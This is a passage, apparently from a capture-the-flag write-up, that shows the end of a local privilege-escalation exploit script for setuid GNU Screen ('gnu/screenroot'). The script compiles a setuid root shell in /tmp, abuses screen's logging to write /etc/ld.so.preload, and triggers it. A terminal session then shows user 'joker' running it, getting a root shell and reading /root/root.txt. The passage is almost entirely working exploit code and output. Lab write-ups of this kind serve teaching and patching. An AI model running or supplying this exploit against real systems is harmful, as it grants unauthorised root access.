 setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c -Wno-implicit-function-declaration
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
joker@ubuntu:/tmp$ chmod 777 rr.sh
joker@ubuntu:/tmp$ ./rr.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
T